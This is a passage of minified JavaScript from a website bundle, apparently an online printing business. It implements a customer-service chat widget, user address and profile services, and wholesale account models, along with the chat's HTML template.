FormData;i.append("file",this.file),i.append("chat_room",String(this.chat_room.id)),s.K.get("$http").request({url:"/chat/api/upload-file/",data:i,method:"POST",headers:{"Content-Type":"multipart/form-data"}}).then((t=>{this.file=null,this.in_upload_state=!1,e&&e(t.data.id)}),(e=>(this.file=null,this.in_upload_state=!1,t&&t(),e)))}updateChatRoom(e,t,i){this.error_list=new T.Z,e&&""!=e.trim()||this.error_list.add("customer-name","This field is required."),t&&""!=t.trim()||this.error_list.add("email","This field is required."),i&&""!=i.trim()||this.error_list.add("description","This field is required."),0==this.error_list.length&&(this.chat_room.description=i,this.sendEvent("chat.set.description",{description:this.chat_room.description,customer_name:e,email:t,screen_size:`${screen.width}x${screen.height}`}),this.out_of_office?this.leave_chat():(this.has_waited_too_long=!1,this.wait_timeout&&clearTimeout(this.wait_timeout),this.wait_timeout=setTimeout((()=>{this.has_waited_too_long=!0}),this.max_wait_time)))}onSocketOpen(){super.onSocketOpen(),this.reset()}onSocketClose(e){super.onSocketClose(e),this.reset()}reset(){this.chat_lines=[],this.chat_events=[],this.chat_files=[],this.history=[],this.users_typing=[],this.out_of_office=!1,this.leaving_message=!1,this.attempting_to_close=!1,this.has_waited_too_long=!1,this.ok_waiting=!1,this.offline_message_sent=!1,this.file=null,this.in_upload_state=!1,this.wait_timeout&&(clearTimeout(this.wait_timeout),this.wait_timeout=null)}bindEvents(){this.bind("chat.display",this.display.bind(this)),this.bind("chat.update_history",this.update_history.bind(this)),this.bind("chat.event",this.chat_event.bind(this)),this.bind("chat.is_typing",this.person_is_typing.bind(this)),this.bind("chat.closed",(()=>{this.chat_room.closed=!0})),this.bind("chat.offline",(()=>{this.out_of_office=!0})),this.bind("chat.uploaded-file",this.display_file.bind(this))}update_chat_room(e){this.chat_room=e,this.chat_room.enableSync(null),this.chat_room.bind("sync-reload",(()=>{this.trigger("sync")})),this.trigger("sync")}update_history(e){this.update_chat_room(e.modelInstance("ChatRoom"));const t=e.modelSet("ChatLine");for(const e of t.items)this.chat_lines.push(e),this.history.push(e);const i=e.modelSet("ChatEvent");for(const e of i.items)this.chat_events.push(e),this.history.push(e);const s=e.modelSet("ChatFile");for(const e of s.items)this.chat_files.push(e),this.history.push(e);this.sort(),this.trigger("initialized")}display(e){const t=e.modelInstance("ChatLine");this.chat_lines.push(t),this.history.push(t),this.isSelf(t)||N.play_sound(t,"new-message"),this.chat_room.new_messages+=1,this.chat_room.trigger("new-message"),this.clear_typing_events(t.user_identifier),this.sort()}static play_sound(e,t){let i=s.K.get("$cookies").getObject("sound-events")||[],r=new Date,o=[];for(let e of i)e.date+5e3>r.getTime()&&o.push(e);i=o;let n=!1;for(let t of i)if(e.id==t.id&&e.type==t.type){n=!0;break}n||(i.push({id:e.id,date:(new Date).getTime(),type:e.type}),"new-message"==t&&N.new_message.play(),"new-chat-sound"==t&&N.new_chat.play()),s.K.get("$cookies").putObject("sound-events",i)}display_file(e){const t=e.modelInstance("ChatFile");this.chat_files.push(t),this.history.push(t),this.isSelf(t)||N.play_sound(t,"new-message"),this.sort()}downloadFile(e){}chat_event(e){const t=e.modelInstance("ChatEvent");this.chat_events.push(t),this.history.push(t),this.sort()}send(){this.chat_input&&""!=this.chat_input.trim()?(this.sendEvent("chat.message",{message:this.chat_input}),this.chat_input=""):this.chat_input=""}send_typing_event(){this.last_typing_update||(this.last_typing_update=new Date);let e=new Date;Number(e)-Number(this.last_typing_update)>1e3&&(this.last_typing_update=new Date,this.sendEvent("chat.typing",{}))}clear_typing_events(e){let t=[];for(let i of this.users_typing)i.user_identifier==e&&t.push(i);for(let e of t)this.users_typing.splice(this.users_typing.indexOf(e),1)}person_is_typing(e){this.clear_typing_events(e.data.user_identifier),this.users_typing.push(e.data),setTimeout((()=>{-1!=this.users_typing.indexOf(e.data)&&this.users_typing.splice(this.users_typing.indexOf(e.data),1),this.trigger("data-changed"),this.trigger("sync")}),2e3),this.trigger("data-changed")}get chat_input(){return this._chat_input}set chat_input(e){e!=this._chat_input&&this.send_typing_event(),this._chat_input=e}sort(){let e=(e,t)=>e.date-t.date;this.chat_lines.sort(e),this.chat_events.sort(e),this.chat_files.sort(e),this.history.sort(e),this.trigger("data-changed")}get chat_opened(){return this.chat_room&&this.chat_room.opened}leave_chat(){this.sendEvent("close-chat",{}),this.offline_message_sent=!0}close_chat(){this.trigger("close-chat"),this.chat_room=null,this.disconnect(),this.socket=null,this.reset()}get state(){return this.disconnected&&!this.connecting?I.DISCONNECTED:this.connecting?I.LOADING:this.connected&&this.chat_room?this.offline_message_sent?I.OFFLINE_MESSAGE_SENT:this.chat_room.closed?I.CHAT_CLOSED:this.attempting_to_close?I.CLOSING:this.out_of_office&&!this.leaving_message?I.OUT_OF_OFFICE:this.chat_room.opened?this.has_waited_too_long&&!this.ok_waiting?I.WAITING_TIMEOUT:this.chat_room.opened&&!this.chat_room.customer_service_name?(this.wait_timeout||this.ok_waiting||(this.wait_timeout=setTimeout((()=>{this.has_waited_too_long=!0}),this.max_wait_time)),I.WAITING_FOR_REP):I.IN_CHAT:I.COLLECTING_INFO:I.LOADING}get chat_disabled(){return!1}isSelf(e){return s.K.get("UserProfileService").user?e.user_identifier==`${s.K.get("UserProfileService").user.id}`:e.user_identifier&&-1!=`${e.user_identifier}`.indexOf("S-")}}N._new_message=null,N._new_chat=null;const $=N;class D extends ${constructor(){super(...arguments),this.socket_url="/ws/chat/client/"}onSocketOpen(){super.onSocketOpen(),this.sendEvent("log.page",{url:window.location.href})}}class L extends r.pB{constructor(e,t){super(),this.$http=e,this.UserModel=t;let i=document.getElementById("user-data");i&&i.textContent&&(this.users=this.UserModel.objects.from(JSON.parse(decodeURIComponent(escape(atob(i.textContent.replace(/(\r\n\t|\n|\r\t|\s)/gm,"")))))),this.users.items.length>0&&(this.user=this.users.items[0]))}loggedIn(){return!!this.user}fetchUser(){return this.user}updateSubscriptionPreferences(e){this.user.is_marketing_eligible=e,this.$http.request({url:"/profile/api/subscription-update/",method:"POST",data:{marketing:e}}).then((e=>{this.user.reload()}),(e=>(this.user.reload(),e)))}convertSizeFromInches(e){return this.user?this.user.convertSizeFromInches(e):e}convertSizeToInches(e){return this.user?this.user.convertSizeToInches(e):e}get is_unit_default(){return!this.user||this.user.is_unit_default}get size_label(){return this.user?this.user.size_label:"inches"}get size_notation(){return this.user?this.user.size_notation:'"'}}L.$inject=["$http","User"];const j=L;class A extends r.pB{constructor(e,t){super(),this.$http=e,this.userAddressModel=t,this.fetchingCountries=!1,this.statesMap={},this.loadedStatesMap={}}assignUser(e){this.assigned_user!=e&&(this.assigned_user=e,this.fetchAddresses(!0))}unsetUser(){this.assigned_user=null,this.fetchAddresses(!0)}fetchAddresses(e){this.addresses&&!e||(this.assigned_user?this.addresses=this.userAddressModel.objects.filter({user:this.assigned_user,archived:!1}):this.addresses=this.userAddressModel.objects.all(),this.addresses.$promise.then((()=>{this.trigger("loaded:addresses")})))}fetchCountries(){this.countries||(this.countries=[],this.$http.request({method:"GET",url:"/delivery/api/get-countries/"}).then((e=>{this.countries=e.data.countries,this.trigger("loaded:countries"),this.trigger("sync")}),(e=>(this.countries=[],e))))}setDefaultAddress(e,t,i){e&&this.$http.request({url:"/profile/api/set-default-address/",method:"POST",data:{address:e.id,billing:t,shipping:i}}).then((e=>{this.fetchAddresses(!0)}))}statesFor(e){return e?(this.statesMap[e.country]||this.loadedStatesMap[e.country]||this.fetchStates(e.country),this.statesMap[e.country]):[]}fetchStates(e){if(this.statesMap[e])return this.statesMap[e];this.statesMap[e]=[],this.loadedStatesMap[e]=!0,this.$http.request({method:"GET",url:"/delivery/api/get-states/",params:{country:e}}).then((t=>{this.statesMap[e]=t.data.states,this.trigger("sync"),this.trigger("loaded:states")}))}}A.$inject=["$http","UserAddress"];const F=A;class U extends o{constructor(e,t){super(),this.ProcessedFileFolder=e,this.UserProfileService=t}reset(){this.folders=null}}U.$inject=["ProcessedFileFolder","UserProfileService"];const q=U;var M,G,B=i(8132),K=i(3870),V=i(1375),Z=i(5106),H=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};!function(e){e[e.CREDIT=0]="CREDIT",e[e.DEBIT=1]="DEBIT"}(M||(M={})),function(e){e[e.STAFF=0]="STAFF",e[e.REFUND=1]="REFUND",e[e.PURCHASE=2]="PURCHASE",e[e.GIFT_CARD=3]="GIFT_CARD",e[e.TESTIMONIAL=4]="TESTIMONIAL",e[e.NONPROFIT=5]="NONPROFIT",e[e.TRADE_SHOW=6]="TRADE_SHOW"}(G||(G={}));class W extends B.Hn{}W.uri="/profile/api/user/user-in-store-credit-transaction/:id/",H([(0,Z.EP)()],W.prototype,"action",void 0),H([(0,Z.EP)()],W.prototype,"balance_change",void 0),H([(0,Z.EP)()],W.prototype,"balance_end",void 0),H([(0,Z.EP)()],W.prototype,"balance_start",void 0),H([(0,Z.EP)()],W.prototype,"comment",void 0),H([(0,Z.EP)()],W.prototype,"date_created",void 0),H([(0,Z.EP)()],W.prototype,"transaction_type",void 0),H([(0,Z.EP)()],W.prototype,"currency",void 0);var z=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class Q extends B.Hn{get display_name(){return`${this.name} (${100-100*this.price_modifier}%)`}}Q.uri="/profile/api/user/wholesale-account/:id/",z([(0,Z.EP)()],Q.prototype,"name",void 0),z([(0,Z.EP)()],Q.prototype,"enabled",void 0),z([(0,Z.EP)()],Q.prototype,"price_modifier",void 0),z([(0,Z.EP)()],Q.prototype,"icon",void 0);var J,Y=i(6510),X=i(4970),ee=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};!function(e){e[e.SINGLE_PERSON=0]="SINGLE_PERSON",e[e.SMALL_BUSINESS=1]="SMALL_BUSINESS",e[e.MEDIUM_BUSINESS=2]="MEDIUM_BUSINESS",e[e.LARGE_BUSINESS=3]="LARGE_BUSINESS"}(J||(J={}));const te=[{id:J.SINGLE_PERSON,name:"1"},{id:J.SMALL_BUSINESS,name:"2 to 10"},{id:J.MEDIUM_BUSINESS,name:"11 to 50"},{id:J.LARGE_BUSINESS,name:"50+"}];var ie;!function(e){e[e.BUSINESS_ADVERTISING=0]="BUSINESS_ADVERTISING",e[e.BUSINESS_PROMOTIONAL=1]="BUSINESS_PROMOTIONAL",e[e.BUSINESS_APPAREL=2]="BUSINESS_APPAREL",e[e.BUSINESS_SIGNS=3]="BUSINESS_SIGNS",e[e.BUSINESS_BROKER=4]="BUSINESS_BROKER",e[e.BUSINESS_PRINTER=4]="BUSINESS_PRINTER",e[e.BUSINESS_OTHER=5]="BUSINESS_OTHER",e[e.BUSINESS_GOV_SCHOOL=6]="BUSINESS_GOV_SCHOOL",e[e.BUSINESS_RETAIL=7]="BUSINESS_RETAIL"}(ie||(ie={}));const se=[{id:ie.BUSINESS_ADVERTISING,name:"Advertising / Marketing"},{id:ie.BUSINESS_PROMOTIONAL,name:"Promotional Product Distributor"},{id:ie.BUSINESS_APPAREL,name:"Apparel Embroiderer / Screen Printer"},{id:ie.BUSINESS_SIGNS,name:"Sign Manufacture"},{id:ie.BUSINESS_BROKER,name:"Print Broker"},{id:ie.BUSINESS_PRINTER,name:"Commercial Printer"},{id:ie.BUSINESS_GOV_SCHOOL,name:"Government / School"},{id:ie.BUSINESS_RETAIL,name:"Retail"},{id:ie.BUSINESS_OTHER,name:"Other"}];var re;!function(e){e[e.REFERRAL_ADVERTISING=0]="REFERRAL_ADVERTISING",e[e.REFERRAL_TRADE_ASSOCIATION=1]="REFERRAL_TRADE_ASSOCIATION",e[e.REFERRAL_EMAIL=2]="REFERRAL_EMAIL",e[e.REFERRAL_DIRECT_MAIL=3]="REFERRAL_DIRECT_MAIL",e[e.REFERRAL_TRADE_SHOW=4]="REFERRAL_TRADE_SHOW",e[e.REFERRAL_STANDARD=5]="REFERRAL_STANDARD",e[e.REFERRAL_OTHER=6]="REFERRAL_OTHER",e[e.REFERRAL_GSA=7]="REFERRAL_GSA"}(re||(re={}));const oe=[{id:re.REFERRAL_ADVERTISING,name:"Advertising"},{id:re.REFERRAL_TRADE_ASSOCIATION,name:"Trade Association"},{id:re.REFERRAL_EMAIL,name:"Email"},{id:re.REFERRAL_DIRECT_MAIL,name:"Direct Mail"},{id:re.REFERRAL_TRADE_SHOW,name:"Trade Show"},{id:re.REFERRAL_STANDARD,name:"Referral"},{id:re.REFERRAL_GSA,name:"GSA Advantage"},{id:re.REFERRAL_OTHER,name:"Other"}];var ne;!function(e){e[e.STATUS_NEW=0]="STATUS_NEW",e[e.STATUS_DENIED=1]="STATUS_DENIED",e[e.STATUS_ACCEPTED=2]="STATUS_ACCEPTED",e[e.STATUS_PENDING=3]="STATUS_PENDING"}(ne||(ne={}));const ae=[{id:ne.STATUS_NEW,name:"New"},{id:ne.STATUS_DENIED,name:"Denied"},{id:ne.STATUS_ACCEPTED,name:"Accepted"},{id:ne.STATUS_PENDING,name:"Pending"}];class le extends B.Hn{get employees_option_name(){for(const e of te)if(e.id==this.employees)return e.name}get business_description_option_name(){for(const e of se)if(e.id==this.business_description)return e.name}get referral_option_name(){for(const e of oe)if(e.id==this.referral)return e.name}get application_status_name(){for(const e of ae)if(e.id==this.application_status)return e.name}get employees_choices(){return te}get business_description_choices(){return se}get referral_choices(){return oe}get application_status_choices(){return ae}}le.uri="/profile/api/user/wholesale-application/:id/",ee([(0,Z.EP)(Z.gN,{required:!0})],le.prototype,"name",void 0),ee([(0,Z.EP)(X.H,{model:"User",readOnly:!0})],le.prototype,"customer",void 0),ee([(0,Z.EP)(Z.gN,{required:!0})],le.prototype,"company_name",void 0),ee([(0,Z.EP)(Z.gN,{required:!0})],le.prototype,"address",void 0),ee([(0,Z.EP)(Z.gN,{required:!0})],le.prototype,"city",void 0),ee([(0,Z.EP)(Z.gN,{required:!0})],le.prototype,"state",void 0),ee([(0,Z.EP)(Z.gN,{required:!0})],le.prototype,"postal_code",void 0),ee([(0,Z.EP)(Z.gN,{required:!0})],le.prototype,"country",void 0),ee([(0,Z.EP)(Z.gN,{required:!0})],le.prototype,"email",void 0),ee([(0,Z.EP)(Z.gN,{required:!0})],le.prototype,"phone_number",void 0),ee([(0,Z.EP)(Z.gN,{required:!0})],le.prototype,"employees",void 0),ee([(0,Z.EP)(Z.gN,{required:!0})],le.prototype,"business_description",void 0),ee([(0,Z.EP)(Z.gN,{required:!0})],le.prototype,"referral",void 0),ee([(0,Z.EP)()],le.prototype,"application_status",void 0),ee([(0,Z.EP)()],le.prototype,"date_created",void 0),ee([(0,Z.EP)(Y.Q,{model:"WholesaleMembership"})],le.prototype,"membership_applications",void 0);var ce=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class de extends B.Hn{}de.uri="/profile/api/user/wholesale-membership/:id/",ce([(0,Z.EP)(X.H,{model:"WholesaleAccount"})],de.prototype,"account",void 0),ce([(0,Z.EP)(Z.gN,{required:!0})],de.prototype,"account_number",void 0),ce([(0,Z.EP)()],de.prototype,"expiration",void 0),ce([(0,Z.EP)()],de.prototype,"enabled",void 0);var ue=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class he extends B.Hn{get date(){return this._date||(this._date=new Date(this.date_created)),this._date}}ue([(0,Z.EP)()],he.prototype,"date_created",void 0),ue([(0,Z.EP)(Z.gN,{readOnly:!0})],he.prototype,"customer_name",void 0),ue([(0,Z.EP)(Z.gN,{readOnly:!0})],he.prototype,"user_identifier",void 0),ue([(0,Z.EP)()],he.prototype,"is_staff",void 0);var pe=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class fe extends he{constructor(){super(...arguments),this.type="chat-line"}}fe.uri="/chat/api/v1/chat-line/:id/",pe([(0,Z.EP)()],fe.prototype,"message",void 0),pe([(0,Z.EP)()],fe.prototype,"edited",void 0),pe([(0,Z.EP)()],fe.prototype,"removed",void 0),pe([(0,Z.EP)()],fe.prototype,"order_input",void 0);var ge=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class me extends he{constructor(){super(...arguments),this.type="chat-event"}}me.uri="/chat/api/v1/chat-event/:id/",ge([(0,Z.EP)()],me.prototype,"event_type",void 0),ge([(0,Z.EP)()],me.prototype,"event_data",void 0),ge([(0,Z.EP)()],me.prototype,"event_name",void 0),ge([(0,Z.EP)()],me.prototype,"link_display",void 0),ge([(0,Z.EP)()],me.prototype,"event_slug",void 0),ge([(0,Z.EP)()],me.prototype,"display_message",void 0);var ve=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class _e extends B.Hn{constructor(){super(...arguments),this.new_messages=0}}_e.uri="/chat/api/v1/chat-room/:id/",ve([(0,Z.EP)()],_e.prototype,"name",void 0),ve([(0,Z.EP)()],_e.prototype,"room_id",void 0),ve([(0,Z.EP)()],_e.prototype,"description",void 0),ve([(0,Z.EP)()],_e.prototype,"date_created",void 0),ve([(0,Z.EP)()],_e.prototype,"date_closed",void 0),ve([(0,Z.EP)()],_e.prototype,"owner",void 0),ve([(0,Z.EP)()],_e.prototype,"closed",void 0),ve([(0,Z.EP)()],_e.prototype,"opened",void 0),ve([(0,Z.EP)()],_e.prototype,"online",void 0),ve([(0,Z.EP)()],_e.prototype,"resolved",void 0),ve([(0,Z.EP)()],_e.prototype,"customer_name",void 0),ve([(0,Z.EP)()],_e.prototype,"email",void 0),ve([(0,Z.EP)()],_e.prototype,"customer_service_image",void 0),ve([(0,Z.EP)()],_e.prototype,"customer_service_name",void 0);var ye=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class be extends he{constructor(){super(...arguments),this.type="chat-file"}get download_url(){return this.id?`/chat/api/download-file/${this.id}/`:null}}be.uri="/chat/api/v1/chat-file/:id/",ye([(0,Z.EP)(Z.gN,{readOnly:!0})],be.prototype,"file",void 0),ye([(0,Z.EP)(Z.gN,{readOnly:!0})],be.prototype,"preview",void 0),ye([(0,Z.EP)()],be.prototype,"name",void 0);var we=i(1234);const Se=`\n<div class="chat-component" v-on:dragover="chat.in_upload_state = true">\n    <div class="chat-container">\n        <audio id="new-message" style="display: none">\n            <source src="/static/audio/new-message.mp3" type="audio/mpeg">\n            <source src="/static/audio/new-message.ogg" type="audio/ogg">\n        </audio>\n        \n        <chat-header :chat="chat"></chat-header>\n        \n        <div class="chat-container-content loading-chat-container" v-show="chat.state == ${I.LOADING}">\n            <i class="fa fa-spinner fa-spin"></i>\n            <div class="loading-message">\n                Loading...\n            </div>\n        </div>\n        \n        <div class="chat-container-content loading-chat-container" v-show="chat.state == ${I.WAITING_FOR_REP}">\n            <i class="fa fa-spinner fa-spin"></i>\n            <div class="loading-message">\n                Connecting You To A\n                <br>\n                Customer Service Representative...\n            </div>\n        </div>\n        \n        <div class="chat-container-content out-of-office-container" v-show="chat.state == ${I.WAITING_TIMEOUT}">\n            <p>\n                We are currently working with other \n                <br>\n                customers or away from our desk.\n            </p>\n            <p>\n                What would you like to do?\n            </p>\n            <div class="chat-action-footer double">\n                <button class="btn chat-button chat-button-light" @click="chat.ok_waiting = true">\n                    <i class="fa fa-clock"></i> Continue Waiting\n                </button>\n                <button class="btn chat-button chat-button-light" @click="chat.leave_chat()">\n                    <i class="fa fa-envelope"></i> Leave Message\n                </button>\n            </div>\n        </div>\n        \n        <div class="chat-container-content loading-chat-container disconnected-state" v-show="chat.state == ${I.OFFLINE_MESSAGE_SENT}">\n            <i class="fa fa-paper-plane"></i>\n            <div class="loading-message">\n                <h2>Message Sent</h2>\n                <p>\n                    We will get back to you as soon as we can. \n                    <br>\n                    Thank you for your patience.\n                </p>\n            </div>\n            <div class="chat-action-footer">\n                <button class="btn chat-button chat-button-light" @click="chat.close_chat()">\n                    Close Chat\n                </button>\n            </div>\n        </div>\n        \n        <div class="chat-container-content loading-chat-container" v-show="chat.state == ${I.RECONNECTING}">\n            <i class="fa fa-spinner fa-spin"></i>\n            <div class="loading-message">\n                Reconnecting...\n            </div>\n        </div>\n        \n        <div class="chat-container-content loading-chat-container disconnected-state" v-show="chat.state == ${I.DISCONNECTED}">\n            <i class="fa fa-chain-broken"></i>\n            <div class="loading-message">\n                <h2>Chat - Disconnected</h2>\n                <p>It looks like we lost connection with you. Click below to reconnect to chat.</p>\n                <button class="btn btn-ghost" @click="chat.reconnect()">Reconnect</button>\n            </div>\n        </div>\n        \n        <div class="chat-container-content loading-chat-container" v-show="chat.state == ${I.CHAT_CLOSED}">\n            <h2>Thanks for chatting with us!</h2>\n            <p>If you need any further help feel free reach out to us again.</p>\n        </div>\n        \n        <div class="chat-container-content out-of-office-container" v-show="chat.state == ${I.OUT_OF_OFFICE}">\n            <p>We are currently out of the office.</p>\n            <p>\n                Our business hours are:\n                <br>\n                Monday - Friday\n                <br>\n                7:30am - 4:00pm PST\n            </p>\n            <p>\n                Please leave us a message and we will\n                <br>\n                get back to you the following business day.\n            </p>\n            <div class="chat-action-footer">\n                <button class="btn chat-button chat-button-light" @click="chat.leaving_message = true">\n                    <i class="fa fa-envelope"></i> Leave Message\n                </button>\n            </div>\n        </div>\n        \n        <div class="chat-container-content" v-show="chat.state == ${I.COLLECTING_INFO}">\n            <div class="chat-input-group">\n                <label>Name</label>\n                <error-list :errors="chat.error_list" :field="'customer-name'"></error-list>\n                <input v-model="username">\n            </div>\n            <div class="chat-input-group">\n                <label>Email Address</label>\n                <error-list :errors="chat.error_list" :field="'email'"></error-list>\n                <input v-model="email">\n            </div>\n            <div class="chat-input-group">\n                <label>What Can We Help You With?</label>\n                <error-list :errors="chat.error_list" :field="'description'"></error-list>\n                <textarea v-model="description"></textarea>\n            </div>\n            <div class="chat-action-footer">\n                <button class="btn chat-button chat-button-default" @click="chat.updateChatRoom(username, email, description)">Send Message</button>\n            </div>\n        </div>\n        \n        <div class="chat-message-container-content" v-show="chat.state == ${I.IN_CHAT} || chat.state == ${I.CLOSING}" id="chat-component">\n            <chat-overlay-states :chat="chat"></chat-overlay-states>\n            <div id="chat-scroll-area" class="chat-area">\n                <div v-for="(item, $index) in chat.history">\n                    <div class="chat-message" :class="{ 'owned-by-user': isSelf(item), 'group-message': canGroup(item, $index), 'full-width': item.type == 'chat-event' }">                     \n                        <a class="hover-actions" v-if="item.type == 'chat-file' && item.download_ur" :href="item.download_url" target="_blank">\n                            <i class="fa fa-download" aria-hidden="true"></i> \n                        </a>\n                        \n                        <div v-if="item.type == 'chat-line'">\n                            <span class="message-owner">{{ item.customer_name }}</span>\n                            <span class="message-date">{{ $filters.date(item.date_created, 'HH:mm') }}</span>\n                            <div class="chat-bubble">\n                                <span class="chat-text">{{ item.message }}</span>\n                            </div>\n                        </div>\n                        <div class="chat-event" v-if="item.type == 'chat-event'">\n                            <div class="chat-note" v-if="item.event_slug == 'chat-note'">\n                                <label>Staff Note:</label>\n                                <p>{{ item.event_data }}</p>\n                            </div>\n                            <div class="generic-event" v-if="item.event_slug != 'chat-note'">\n                                <div v-if="item.display_message">\n                                    {{ item.display_message }}\n                                </div>\n                                <div v-if="!item.display_message">\n                                    {{ item.event_data }} {{ item.link_display }} {{ item.event_name }}\n                                </div>\n                            </div>  \n                        </div>\n                        <div class="chat-file" v-if="item.type == 'chat-file'">\n                            <span class="message-owner">{{ item.customer_name }}</span>\n                            <span class="message-date">{{ $filters.date(item.date_created, 'medium') }}</span>\n                            <div class="chat-bubble">\n                                <span class="filename">{{ item.name }}</span>\n                                <img :src="item.preview">\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class="typing-event" v-for="person in chat.users_typing">\n                    {{ person.username }} is typing...\n                </div>\n            </div>\n            <chat-input-area :chat="chat"></chat-input-area>\n            <div class="chat-input closing-chat-state" v-show="chat.state == ${I.CLOSING}">\n                <div class="closing-message">\n                    Are you sure you would like to end this chat?\n                </div>\n                <button class="btn chat-button chat-button-light" @click="chat.attempting_to_close = false">\n                    Cancel\n                </button>\n                <button class="btn chat-button chat-button-default" @click="chat.leave_chat(); chat.close_chat()">\n                    End Chat\n                </button>   \n            </div>\n        </div>\n    </div>\n</div>\n`;var Ee=i(1672),Pe=i(1448),Oe=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class ke extends Ee.ZP{constructor(e){super(e),this.email="",this.username="",this.description="",this.company=s.K.get("Company")}mounted(){super.mounted(),this.chat.bind("data-changed",(()=>{this.$forceUpdate();let e=this.$el.querySelector("#chat-scroll-area");e&&e.scrollHeight-e.scrollTop-15<=(0,Pe.fA)(e)&&setTimeout((()=>{let e=this.$el.querySelector("#chat-scroll-area");e.scrollTop=e.scrollHeight+e.scrollTop}))}))}canGroup(e,t){if(!t)return!1;const i=this.chat.history[t-1];let s=Math.abs(Number(i.date)-Number(e.date))/1e3/60;return i.user_identifier==e.user_identifier&&s<10}isSelf(e){return s.K.get("UserProfileService").user?e.user_identifier==`${s.K.get("UserProfileService").user.id}`:e.user_identifier&&-1!=`${e.user_identifier}`.indexOf("S-")}}function Re(){return{controller:ke,template:Se,tag:"chat-component"}}Oe([(0,Ee.aT)()],ke.prototype,"chat_input",void 0),Oe([(0,Ee.vg)()],ke.prototype,"chat",void 0),Oe([(0,Ee.aT)()],ke.prototype,"company",void 0),Oe([(0,Ee.aT)()],ke.prototype,"email",void 0),Oe([(0,Ee.aT)()],ke.prototype,"username",void 0),Oe([(0,Ee.aT)()],ke.prototype,"description",void 0),Oe([(0,Ee.UD)()],ke.prototype,"canGroup",null),Oe([(0,Ee.UD)()],ke.prototype,"isSelf",null);var xe=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class Ce extends Ee.ZP{constructor(e,t,i){super(e),this.element=e,this.$cookies=t,this.chat=i,"true"==this.$cookies.get("chat_active")?(this.chat.connect(),this.chat_open=!0):this.chat_open=!1,this.chat.bind("close-chat",(()=>{this.chat_open=!1})),this.chat.bind("open-chat",(()=>{this.chat.connect(),this.chat_open=!0}));for(const e of document.querySelectorAll("[toggle-chat]"))e.addEventListener("click",(()=>{this.toggleChat()}))}toggleChat(){if(!this.chat.connected)return this.chat_open=!0,this.chat.connect();this.chat.chat_room&&!this.chat.chat_room.resolved||this.chat.close_chat(),this.chat_open&&this.chat.chat_room.opened?this.chat.attempting_to_close=!0:(this.chat_open=!this.chat_open,this.chat_open||this.chat.chat_room.opened||this.chat.close_chat())}}function 